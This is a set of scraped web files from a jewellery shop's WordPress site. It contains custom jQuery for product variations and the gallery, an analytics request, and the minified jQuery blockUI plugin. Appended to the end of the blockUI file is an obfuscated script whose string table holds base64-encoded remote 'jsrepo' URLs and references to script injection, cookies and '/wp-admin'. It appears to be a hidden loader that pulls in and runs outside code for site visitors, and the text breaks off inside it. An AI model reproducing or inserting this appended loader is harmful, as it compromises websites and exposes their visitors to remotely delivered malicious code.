            $('#simpleselect_' + $(this).attr('id') + ' .placeholder').text($(this).find('option:selected').text());
        });


        $('.feature-products .product-list').slick({
            dots: false,
            arrows: true,

        });

        $('header ul.menu > li.menu-item-has-children').each(function() {
            var _link = $(this).find('> a');
            var _submenu = $(this).find('> .sub-menu');
            var _deep = $(_submenu).find('.sub-menu').length > 0;

            $(_submenu).wrap('<div class="submenu-wrapper' + (_deep ? ' deep-submenu' : '') + '"></div>').parent().prepend('<li class="submenu-title"><a href="' + $(_link).attr('href') + '">' + $(_link).text() + '</a></li>');

        });

        $('.product-ring-size').click(function(e) {
           e.preventDefault();
           $('body').addClass('ring-size-popup');
        });

        $('.ring-size-guide .popup-content .close-popup').click(function(e) {
            e.preventDefault();
           $('body').removeClass('ring-size-popup');
        });

        //Changing the text of heading, only on product internal pages.
        $('.internal-product-featured-items .feature-product-title').text("You Might Also Like...");

        jQuery(".newsletter-signup input[type=submit]").click(function (e) {
            e.preventDefault();
            var _signup = $('.newsletter-signup .ajax-signup');
            jQuery.ajax({
                type : "post",
                url : blox_info.ajaxurl,
                data : {
                    action: "blox_mail_signup",
                    email:  jQuery("#ajax-signup-email").val(),
                },
                success: function(response) {
                    var _msg = 'You have successfully subscribed to our newsletter!';
                    var _msgtype = 'success';

                    if (response === 'exists') {
                        _msg = 'You have already signed up!';
                    } else if (response !== 'success') {
                        _msg = 'Something went wrong while signing up.';
                        _msgtype = 'error';
                    }

                    $(_signup).html('<div class="signup-message ' + _msgtype + '">' + _msg + '</div>');
                }
            });
            $(_signup).html('<div class="blox-loading-ani">&nbsp;</div>');
        });


                //Adding event listener for metal selection
        if( $('body.single-product .variations .metal-wrapper').length ){

            //Set initial metal variation ID for product
            let variationOptions = $('form.variations_form').attr('data-product_variations');
            variationOptions = JSON.parse(variationOptions);
            for(let i = 0; i < variationOptions.length;i++){
                if(variationOptions[i]['attributes']['attribute_pa_metal'] === 'silver')
                {
                   $('form.variations_form .single_variation_wrap .variations_button input[name="variation_id"]').val(variationOptions[i]['variation_id'])
                    break;
                }
            }


            // Hook change event on radio inputs (I also added name="metal-selector" so they are all in 1 group - sorry for telling you to remove name instead of changing it!)
            $('.single-product .metal-selector input.metal-input-btn').change(function() {
                // Update select value (I also changed the js at the top to not include the #pa_metal select while running simpleselect jQuery method)
                $('#pa_metal').val( $(this).val()).trigger('change');
                let priceText = $('.summary.entry-summary .price').text();
                priceText = priceText.split("-");
                let variationOptions = $('form.variations_form').attr('data-product_variations');
                variationOptions = JSON.parse(variationOptions);
                let itemPrice = "";
                for(let i = 0; i < variationOptions.length;i++){
                    if(variationOptions[i]['attributes']['attribute_pa_metal'] === $(this).val())
                    {
                       itemPrice = variationOptions[i]['display_price'];
                       $('form.variations_form .single_variation_wrap .variations_button input[name="variation_id"]').val(variationOptions[i]['variation_id'])
                        break;
                    }
                }
                if(!String(itemPrice).includes('.')) itemPrice += ".00"
                let metalType = titleCase($(this).val().replace(/-/g, ' ').toUpperCase());
                priceText[1] = "£" + itemPrice + " for " + metalType;
                priceText = priceText[0] + " - " + priceText[1] + " - " + priceText[2];
                $('.summary.entry-summary .price').text(priceText);
            });


            //Setting opacity for Single Image Pages
            if($('.woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image').length == 1 && !$('.flex-viewport').length) $('.woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image').addClass('flex-active-slide');
        }

        //Updating variation ID on stone change
        $('#pa_stone-1').on('change', (e) => {
            e.preventDefault()
            e.stopPropagation()
            let variationOptions = $('form.variations_form').attr('data-product_variations');
            variationOptions = JSON.parse(variationOptions);
            let currentMetal = $('#pa_metal').val();
            if(!currentMetal) currentMetal = 'silver';
            for(let i = 0; i < variationOptions.length;i++){
                if(variationOptions[i]['attributes']['attribute_pa_metal'] === currentMetal)
                {
                   $('form.variations_form .single_variation_wrap .variations_button input[name="variation_id"]').val(variationOptions[i]['variation_id'])
                    break;
                }
            }

        })


    });


    $(window).load(function(){

        if($('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs').length){
            //Adding data values to gallery thumbnail for sliding transitions
            const thumbnailTotal = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs')[0]['childNodes'].length;
            for(let x = 0; x < thumbnailTotal; x++){
                if(x == 0)$('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li:nth-child('+(x+1)+')').addClass('active-thumb');
                $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li:nth-child('+(x+1)+')').attr('data-slide',x);
                $('body.single-product .woocommerce-product-gallery .flex-viewport figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child('+(x+1)+')').attr('data-slide',x);
            }

            //Adding event listener for clicking on gallery thumbnail photo
            $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li').click(function(){
                const thumbnailTotal = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs')[0]['childNodes'].length;
                if(thumbnailTotal < 5) return null;
               $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li.active-thumb').removeClass('active-thumb');
               $(this).addClass('active-thumb');
               let currentSlide = $(this).attr('data-slide');
               let thumbWidth = $(this)[0].getBoundingClientRect().width;
               thumbWidth += parseInt($(this).css('margin-left').replace('px',''))  + parseInt($(this).css('border-left-width').replace('px',''));
               if((thumbnailTotal - currentSlide) < 4) currentSlide = thumbnailTotal - 4;
               $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs').css('transform', 'translateX(-'+ ((currentSlide) * thumbWidth) +'px)');
            });

            $('body.single-product div.product div.images.woocommerce-product-gallery .flex-direction-nav > li').click(function(){
                const thumbnailTotal = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs')[0]['childNodes'].length;
                if(thumbnailTotal < 5) return null;
                let activeChild = parseInt($('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li.active-thumb').attr('data-slide')) + 1;
                let thumbWidth = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li')[0].getBoundingClientRect().width;
                thumbWidth += parseInt($('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li').css('margin-left').replace('px',''))  + parseInt($('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li').css('border-left-width').replace('px',''));
                $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li.active-thumb').removeClass('active-thumb');
                if($(this).hasClass('flex-nav-prev')) activeChild = ((activeChild-1)+thumbnailTotal)%thumbnailTotal;
                else activeChild = (activeChild + 1)%thumbnailTotal;
                if(activeChild == 0) activeChild = thumbnailTotal;
                $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li:nth-child('+ activeChild +')').addClass('active-thumb');
                if(activeChild > (thumbnailTotal - 4)) activeChild = thumbnailTotal - 3;
                $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs').css('transform', 'translateX(-'+ ((activeChild - 1) * thumbWidth) +'px)');
            });

            $('#pa_metal').on('change',function(e){
                setTimeout(function(){
                    let metalType = getMetalImageString();
                    let stoneType = getStoneImageString();
                    let imageNumber;
                    if(metalType !== null && stoneType !== null){
                        imageNumber = getCombinedImageNumber(metalType,stoneType);
                        if(imageNumber === null) imageNumber = getMetalImageNumber(metalType);
                    }
                    else {
                        imageNumber = getMetalImageNumber(metalType);
                    }
                    if(imageNumber === null || imageNumber == undefined) return null;
                    //Get thumbnail width value
                    let thumbWidth = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li')[0].getBoundingClientRect().width;
                    thumbWidth += parseInt($('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li').css('margin-left').replace('px',''))  + parseInt($('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li').css('border-left-width').replace('px',''));
                    //Change displayed image - thumbnail.
                    $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li.active-thumb img').removeClass('flex-active');
                    $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li.active-thumb').removeClass('active-thumb');
                    $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li[data-slide='+imageNumber+']').addClass('active-thumb');
                    $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li[data-slide='+imageNumber+'] img').addClass('flex-active');
                    $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs').addClass('faded');
                    setTimeout(() => $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs').removeClass('faded'),600);
                    $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs').css('transform', 'translateX(-'+ (imageNumber * thumbWidth) +'px)');
                    //Changing main image display.
                    $('body.single-product .woocommerce-product-gallery').flexslider(imageNumber);
                },1);
            })




            //Changing the gallery image based on the gemstones selected by the user.
            $('#pa_stone-1').on('change',(e) => {
                e.stopPropagation();
                let stoneType = getStoneImageString();
                let metalType = getMetalImageString();
                let imageNumber;
                if(metalType !== null && stoneType !== null){
                    imageNumber = getCombinedImageNumber(metalType,stoneType);
                    if(imageNumber === null) imageNumber = getStoneImageNumber(metalType);
                }
                else {
                    imageNumber = getStoneImageNumber(stoneType);
                }
                if(imageNumber === null || imageNumber == undefined) return null;
                //Change displayed image - thumbnail.
                let thumbWidth = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li')[0].getBoundingClientRect().width;
                thumbWidth += parseInt($('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li').css('margin-left').replace('px',''))  + parseInt($('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li').css('border-left-width').replace('px',''));
                //Change displayed image - thumbnail.
                $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li.active-thumb img').removeClass('flex-active');
                $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li.active-thumb').removeClass('active-thumb');
                $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li[data-slide='+imageNumber+']').addClass('active-thumb');
                $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li[data-slide='+imageNumber+'] img').addClass('flex-active');
                $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs').addClass('faded');
                setTimeout(() => $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs').removeClass('faded'),600);
                $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs').css('transform', 'translateX(-'+ (imageNumber * thumbWidth) +'px)');
                //Changing main image display
                $('body.single-product .woocommerce-product-gallery').flexslider(imageNumber);
            });

        }

    });

    //Functions for getting stone & metal type imageNumber
    function getStoneImageString(){
        let stoneType = '';
        let x;
        for( x = 0; x < $('#simpleselect_pa_stone-1 .placeholder').text().split(' ').length; x++){
            stoneType += $('#simpleselect_pa_stone-1 .placeholder').text().split(' ')[x].toLowerCase();
            if( x < ($('#simpleselect_pa_stone-1 .placeholder').text().split(' ').length - 1)) stoneType += '-';
        }
        return stoneType;
    }

    function getStoneImageNumber(stoneString){
        const thumbnailTotal = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs')[0]['childNodes'].length;
        let imageNumber;
        x = 0;
        //Loop through ALt Tags
        for(x = 0; x< thumbnailTotal;x++){
            if($('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li[data-slide='+x+'] img').attr('alt') === undefined) continue;
            let imageAlt = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li[data-slide='+x+'] img').attr('alt').replace(/ /g,'-').toLowerCase();
            if(imageAlt.search(stoneString) >= 0){
                imageNumber = x;
                break;
            }
        }
        return imageNumber;
    }

    function getMetalImageString(){
        let metalType = '';
        if($('#pa_metal').val().split('-').length == 1) metalType = $('#pa_metal').val();
        else if($('#pa_metal').val().split('-').length > 2) {
            let x;
            for( x = 1; x < $('#pa_metal').val().split('-').length; x++){
                metalType += $('#pa_metal').val().split('-')[x];
                if( x < ($('#pa_metal').val().split('-').length - 1)) metalType += '-';
            }
        }
        else metalType = $('#pa_metal').val().split('-')[1];
        return metalType;
    }

    function getMetalImageNumber(metalString){
        const thumbnailTotal = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs')[0]['childNodes'].length;
        let imageNumber;
        x = 0;
        //Loop through ALt Tags
        for(x = 0; x< thumbnailTotal;x++){
            if($('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li[data-slide='+x+'] img').attr('alt') === undefined) continue;
            let imageAlt = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li[data-slide='+x+'] img').attr('alt').replace(/ /g,'-').toLowerCase();
            if(metalString === 'gold' && !checkGoldAlt(imageAlt)) continue;
            if(imageAlt.search(metalString) >= 0){
                imageNumber = x;
                break;
            }
        }
        return imageNumber;
    }

    function getCombinedImageNumber(metalString,stoneString){
        const thumbnailTotal = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs')[0]['childNodes'].length;
        let metalArray = [];
        let x;
        //Loop through an add alts to array.
        for(x = 0; x< thumbnailTotal;x++){
            if($('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li[data-slide='+x+'] img').attr('alt') === undefined) continue;
            let imageAlt = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li[data-slide='+x+'] img').attr('alt').replace(/ /g,'-').toLowerCase();
            if(metalString === 'gold' && !checkGoldAlt(imageAlt)) continue;
            if(imageAlt.search(metalString) >= 0) metalArray.push(x)
        }
        //Find matching stone in array
        for(x = 0; x < metalArray.length;x++){
            let imageAlt = $('body.single-product .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li[data-slide='+metalArray[x]+'] img').attr('alt').replace(/ /g,'-').toLowerCase();
             if(imageAlt.search(stoneString) >= 0) return metalArray[x];
        }
        return null;
    }



})(jQuery);




function titleCase(str) {
   var splitStr = str.toLowerCase().split(' ');
   for (var i = 0; i < splitStr.length; i++) {
       // You do not need to check if i is larger than splitStr length, as your for does that for you
       // Assign it back to the array
       splitStr[i] = splitStr[i].charAt(0).toUpperCase() + splitStr[i].substring(1);
   }
   // Directly return the joined string
   return splitStr.join(' ');
}

function checkGoldAlt(imageAltTag){
    const goldAlternatives = ['rose-gold','white-gold','goldstone'];
    const  goldOffset = ['rose-gold'.search('gold'), 'white-gold'.search('gold'),'goldstone'.search('gold')];
    const goldIndex = imageAltTag.search('gold');
    let isValid = true;
    let x;
    for(x = 0; x < goldAlternatives.length;x++){
        if(imageAltTag.search('gold') === -1) continue;
        if(imageAltTag.search(goldAlternatives[x]) == (goldIndex - goldOffset[x])){
            isValid = false;
            break;
        }
    }
    return isValid;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=15894917&t=pageview&_s=1&dl=https%3A%2F%2Fwww.asd-jewellers.co.uk%2Fonline-shop%2Fcufflinks%2Foblong-heavy-cufflinks%2F&ul=en-us%40posix&dt=Rectangular%20Bold%20Edged%20Cufflinks%20-%20ASD%20Jewellers&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1496418275&gjid=726872805&cid=1785099895.1769485716&tid=UA-86725022-1&_gid=712532437.1769485716&_r=1&_slc=1&gtm=45He61n1n81NTL8JVBv832094133za200zd832094133&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115938465~115938468~116185181~116185182~116682875~116988316~116992598~117041588~117042505&z=1137937395
body_size: -573
content:
2,cG-6Z7MGWLE3X

--- FILE ---
content_type: application/javascript
request_url: https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3
body_size: 5090
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var 